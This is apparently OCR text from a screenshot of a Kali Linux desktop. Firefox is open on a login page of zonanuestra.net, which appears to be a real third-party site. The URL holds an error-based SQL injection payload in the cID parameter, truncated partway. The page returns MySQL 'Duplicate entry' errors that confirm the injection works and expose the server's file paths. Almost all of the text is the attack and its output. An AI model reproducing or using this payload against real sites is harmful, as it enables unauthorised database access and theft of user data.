 - Zona Nuestra - Mozilla... *~/Escritorio/Seguridad ... root@kali: /home/yosefr 12:43 PM 45%
- Zona Nuestra - Mozilla Firefox
2000 SQL Vulnerable We 192.168.0.8/mutillidae/in - Zona Nuestra New Tab
zonanuestra.net/app/login.php?cID=9' OR (SELECT 6338 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(S
Warning: mysqli_query(): (23000/1062): Duplicate entry 'qjpbq1qxbqq1' for key 'group_key' in /nfs/c08/h05/mnt/123028/domains/zonanuestra.net/html/app/login.php
on line 8
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool given in /nfs/c08/h05/mnt/123028/domains/zonanuestra.net/html/app/login.php on line 9